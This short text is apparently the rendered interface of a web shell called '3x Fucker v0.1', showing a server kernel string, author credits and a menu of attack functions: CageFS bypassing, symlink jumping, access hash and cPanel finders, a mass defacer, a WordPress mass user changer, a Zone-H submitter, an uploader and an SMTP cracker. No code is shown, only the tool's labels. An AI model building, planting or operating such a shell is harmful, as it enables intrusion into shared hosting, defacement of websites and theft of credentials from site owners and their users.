 3x Fucker v0.1
Linux 3.10.0-957.12.2.el7.x86_64 #1 SMP Tue May 14 21:24:32 UTC 2019 x86_64
Server IP:
Current User:
Symlinker CageFS Symlinker Jumper CageFS Jumper CageFS Bypasser Access Hash Finder
CageFS Access Hash Finder Automatic CP Finder CageFS Automatic CP Finder Mass Defacer
Wordpress Mass User Changer Zone-H Submitter Uploader SMTP Cracker Contactemail Changer
About Log Out Suicide
Public Script By: 3xp1r3 Pr1nc3
GreetZ: Jokr Haxor | Saiyan Haxor | Ultimate Haxor | My first Love <3 | Amar Arohi <3